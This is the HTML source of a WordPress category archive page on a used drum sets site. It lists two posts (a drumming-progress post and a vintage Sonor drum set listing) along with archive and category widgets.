

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://useddrumsets.org/category/year/
body_size: 12179
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>year | Used Drum Sets</title>

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://useddrumsets.org/xmlrpc.php" />

	<link rel="alternate" type="application/rss+xml" title="Used Drum Sets &raquo; Feed" href="https://useddrumsets.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Drum Sets &raquo; Comments Feed" href="https://useddrumsets.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Drum Sets &raquo; year Category Feed" href="https://useddrumsets.org/category/year/feed/" />
	<style type="text/css" media="all">
		a{ color: #dc5c3b; }
			</style>
	<link rel='stylesheet' id='contact-form-7-css'  href='https:///useddrumsets.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-css'  href='https:///useddrumsets.org/wp-content/themes/default/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///useddrumsets.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="https://useddrumsets.org/wp-content/themes/default/js/html5shiv.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
	<script type="text/javascript" src="https://useddrumsets.org/wp-content/themes/default/js/selectivizr.js"></script>
	<![endif]-->
	<script type='text/javascript' src='https:///useddrumsets.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/jquery.imgpreload.min.js?ver=1.4'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/jquery.fitvids.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var snapshot = {"sliderLoaderUrl":"https:\/\/useddrumsets.org\/wp-content\/themes\/default\/images\/slider-loader.gif","imageLoaderUrl":"https:\/\/useddrumsets.org\/wp-content\/themes\/default\/images\/photo-loader.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/snapshot.min.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var snapshotHome = {"sliderSpeed":"7500","transitionSpeed":"500","loaderUrl":"https:\/\/useddrumsets.org\/wp-content\/themes\/default\/images\/slider-loader.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/snapshot-home.min.js?ver=1.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://useddrumsets.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://useddrumsets.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Used Drum Sets"/>
	<meta property="og:title" content="1 Year Of Drumming Progress"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://useddrumsets.org/1-year-of-drumming-progress/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/befex.js"></script>
<script type="text/javascript" src="/zomadi.js"></script>
</head>

<body class="archive category category-year category-2505">

<div id="top-area">
	<div class="container">
		<div id="top-area-wrapper">
			<div id="logo">
				<a href="https://useddrumsets.org" title="Used Drum Sets - ">
											<h1><em></em>Used Drum Sets</h1>
									</a>
			</div>
	
			<div id="menu-main-menu-container"><div class="menu"><ul><li class="menu-item"><a href="https://useddrumsets.org/contact/">Contact</a></li><li class="menu-item"><a href="https://useddrumsets.org/privacy-policy/">Privacy Policy</a></li><li class="menu-item"><a href="https://useddrumsets.org/terms-of-use/">Terms of Use</a></li></ul></div>
</div>		</div>
	</div>
</div>


<div id="page-title" class="archive-title">
	<div class="container">
		<h1>   year</h1>
	</div>
</div>
<div id="home-slider-below"></div>

	<div id="post-loop">
		<div class="container">
							<div class="post-4573 post type-post status-publish format-standard has-post-thumbnail hentry category-year tag-drumming tag-progress tag-year">
					<div class="post-background">
						<img width="100" height="56" src="https://useddrumsets.org/wp-content/images/1-Year-Of-Drumming-Progress-01-qqj.jpg" class="thumbnail wp-post-image" alt="1-Year-Of-Drumming-Progress-01-qqj" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/1-year-of-drumming-progress/">1 Year Of Drumming Progress</a></h2>
							<div class="excerpt">
															</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/1-year-of-drumming-progress/">January 18, 2021</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-3157 post type-post status-publish format-standard has-post-thumbnail hentry category-year tag-4-piece tag-beechwood tag-centennial tag-drum tag-phonicbop tag-sonor tag-stands tag-year">
					<div class="post-background">
						<img width="66" height="80" src="https://useddrumsets.org/wp-content/images/100-Year-Centennial-1975-SONOR-Phonic-BOP-4-Piece-Beechwood-Drum-Set-with-Stands-01-lxou.jpg" class="thumbnail wp-post-image" alt="100-Year-Centennial-1975-SONOR-Phonic-BOP-4-Piece-Beechwood-Drum-Set-with-Stands-01-lxou" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/100-year-centennial-1975-sonor-phonicbop-4-piece-beechwood-drum-set-with-stands/">100 Year Centennial 1975 SONOR Phonic&#8217;BOP&#8217; 4-Piece Beechwood Drum Set with Stands</a></h2>
							<div class="excerpt">
								<p>You are purchasing a 100 Year Centennial 1975 SONOR Phonic 4-Piece Beechwood Drum Set w/ Stands. This set includes an 8&#215;12 Tom, 9&#215;13 Tom, 14&#215;14 Floor Tom, and 14&#215;18 Bass. All items show normal wear. Condition is very good for this set&#8217;s age. Please note there is a notable cosmetic blemishing at the base of [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/100-year-centennial-1975-sonor-phonicbop-4-piece-beechwood-drum-set-with-stands/">January 6, 2020</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
						<div class="clear"></div>
			
			<div id="page-navigation">
				<div class="clear"></div>			</div>
		</div>
	</div>
	
<div id="footer">
	<div class="container">
		<ul class="widgets">
			<li id="search-2" class="widget widget_search" style="width:25%" ><form role="search" method="get" id="searchform" class="searchform" action="https://useddrumsets.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries" style="width:25%" >		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://useddrumsets.org/vintage-ludwig-copper-timpani-kettle-drums-set-of-4-orchestral-percussion/">Vintage Ludwig Copper Timpani Kettle Drums Set of 4 Orchestral Percussion</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/alesis-nitro-pro-xl-10-piece-electric-drumset/">Alesis nitro pro xl 10 piece electric drumset</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/pearl-ex-export-series-5-piece-drum-set-dark-red-2/">Pearl EX Export Series 5-Piece Drum Set Dark Red</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/tjs-maple-passion-custom-drums-snare-wood-brown-versatile-sound-chrome-hardware/">TJS Maple Passion Custom Drums Snare Wood Brown Versatile Sound Chrome Hardware</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/sound-percussion-double-bass-drum-set-with-hardware-and-pedal/">Sound Percussion Double Bass Drum Set with Hardware and Pedal</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive" style="width:25%" ><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://useddrumsets.org/2026/01/'>January 2026</a></li>
	<li><a href='https://useddrumsets.org/2025/12/'>December 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/11/'>November 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/10/'>October 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/09/'>September 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/08/'>August 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/07/'>July 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/06/'>June 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/05/'>May 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/04/'>April 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/03/'>March 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/02/'>February 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/01/'>January 2025</a></li>
	<li><a href='https://useddrumsets.org/2024/12/'>December 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/11/'>November 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/10/'>October 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/09/'>September 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/08/'>August 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/07/'>July 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/06/'>June 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/05/'>May 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/04/'>April 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/03/'>March 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/02/'>February 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/01/'>January 2024</a></li>
	<li><a href='https://useddrumsets.org/2023/12/'>December 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/11/'>November 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/10/'>October 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/09/'>September 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/08/'>August 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/07/'>July 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/06/'>June 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/05/'>May 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/04/'>April 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/03/'>March 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/02/'>February 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/01/'>January 2023</a></li>
	<li><a href='https://useddrumsets.org/2022/12/'>December 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/11/'>November 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/10/'>October 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/09/'>September 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/08/'>August 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/07/'>July 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/06/'>June 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/05/'>May 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/04/'>April 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/03/'>March 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/02/'>February 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/01/'>January 2022</a></li>
	<li><a href='https://useddrumsets.org/2021/12/'>December 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/11/'>November 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/10/'>October 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/09/'>September 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/08/'>August 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/07/'>July 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/06/'>June 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/05/'>May 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/04/'>April 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/03/'>March 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/02/'>February 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/01/'>January 2021</a></li>
	<li><a href='https://useddrumsets.org/2020/12/'>December 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/11/'>November 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/10/'>October 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/09/'>September 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/08/'>August 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/07/'>July 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/06/'>June 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/05/'>May 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/04/'>April 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/03/'>March 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/02/'>February 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/01/'>January 2020</a></li>
	<li><a href='https://useddrumsets.org/2019/12/'>December 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/11/'>November 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/10/'>October 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/09/'>September 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/08/'>August 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/07/'>July 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/06/'>June 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/05/'>May 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/04/'>April 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/03/'>March 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/02/'>February 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/01/'>January 2019</a></li>
	<li><a href='https://useddrumsets.org/2018/12/'>December 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/11/'>November 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/10/'>October 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/09/'>September 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/08/'>August 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/07/'>July 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/06/'>June 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/05/'>May 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/04/'>April 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/03/'>March 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/02/'>February 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/01/'>January 2018</a></li>
	<li><a href='https://useddrumsets.org/2017/12/'>December 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/11/'>November 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/10/'>October 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/09/'>September 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/08/'>August 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/07/'>July 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/06/'>June 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/05/'>May 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/04/'>April 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/03/'>March 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/02/'>February 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/01/'>January 2017</a></li>
	<li><a href='https://useddrumsets.org/2016/12/'>December 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/11/'>November 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/10/'>October 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/09/'>September 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/08/'>August 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/07/'>July 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/06/'>June 2016</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories" style="width:25%" ><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-5105"><a href="https://useddrumsets.org/category/11-piece/" >11-piece</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://useddrumsets.org/category/13x13/" >13&#215;13</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://useddrumsets.org/category/14x5/" >14&#215;5</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://useddrumsets.org/category/16x15/" >16&#215;15</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://useddrumsets.org/category/1920s-40s/" >1920s-40s</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://useddrumsets.org/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://useddrumsets.org/category/195060s/" >195060&#039;s</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://useddrumsets.org/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://useddrumsets.org/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://useddrumsets.org/category/1969-70/" >1969-70</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://useddrumsets.org/category/1969-71/" >1969-71</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://useddrumsets.org/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://useddrumsets.org/category/1973-1975/" >1973-1975</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://useddrumsets.org/category/1975-79/" >1975-79</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://useddrumsets.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://useddrumsets.org/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://useddrumsets.org/category/2000-02/" >2000-02</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://useddrumsets.org/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://useddrumsets.org/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://useddrumsets.org/category/35x14/" >35&#215;14</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://useddrumsets.org/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://useddrumsets.org/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://useddrumsets.org/category/48393-1/" >48393-1</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://useddrumsets.org/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://useddrumsets.org/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://useddrumsets.org/category/5060s/" >5060s</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://useddrumsets.org/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://useddrumsets.org/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://useddrumsets.org/category/60s70s/" >60&#039;s70&#039;s</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://useddrumsets.org/category/6ply/" >6ply</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://useddrumsets.org/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://useddrumsets.org/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://useddrumsets.org/category/70s80s/" >70&#039;s80&#039;s</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://useddrumsets.org/category/7piece/" >7piece</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://useddrumsets.org/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://useddrumsets.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://useddrumsets.org/category/90snostalgia/" >90snostalgia</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://useddrumsets.org/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://useddrumsets.org/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://useddrumsets.org/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://useddrumsets.org/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://useddrumsets.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://useddrumsets.org/category/acustics/" >acustics</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://useddrumsets.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://useddrumsets.org/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://useddrumsets.org/category/akira/" >akira</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://useddrumsets.org/category/akshay/" >akshay</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://useddrumsets.org/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://useddrumsets.org/category/alesia/" >alesia</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://useddrumsets.org/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://useddrumsets.org/category/alesisroland/" >alesisroland</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://useddrumsets.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://useddrumsets.org/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://useddrumsets.org/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://useddrumsets.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://useddrumsets.org/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://useddrumsets.org/category/aquabats/" >aquabats</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://useddrumsets.org/category/arduino/" >arduino</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://useddrumsets.org/category/aric/" >aric</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://useddrumsets.org/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://useddrumsets.org/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://useddrumsets.org/category/asba/" >asba</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://useddrumsets.org/category/ashthorpe/" >ashthorpe</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://useddrumsets.org/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://useddrumsets.org/category/asmuse/" >asmuse</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://useddrumsets.org/category/aspire/" >aspire</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://useddrumsets.org/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://useddrumsets.org/category/asteman/" >asteman</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://useddrumsets.org/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://useddrumsets.org/category/audix/" >audix</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://useddrumsets.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://useddrumsets.org/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://useddrumsets.org/category/ayotte/" >ayotte</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://useddrumsets.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://useddrumsets.org/category/bakit/" >bakit</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://useddrumsets.org/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://useddrumsets.org/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://useddrumsets.org/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://useddrumsets.org/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://useddrumsets.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://useddrumsets.org/category/bata/" >bata</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://useddrumsets.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://useddrumsets.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://useddrumsets.org/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://useddrumsets.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://useddrumsets.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://useddrumsets.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://useddrumsets.org/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://useddrumsets.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://useddrumsets.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://useddrumsets.org/category/berklee/" >berklee</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://useddrumsets.org/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://useddrumsets.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://useddrumsets.org/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://useddrumsets.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://useddrumsets.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://useddrumsets.org/category/birch/" >birch</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://useddrumsets.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://useddrumsets.org/category/blackbird/" >blackbird</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://useddrumsets.org/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://useddrumsets.org/category/blue/" >blue</a>
</li>
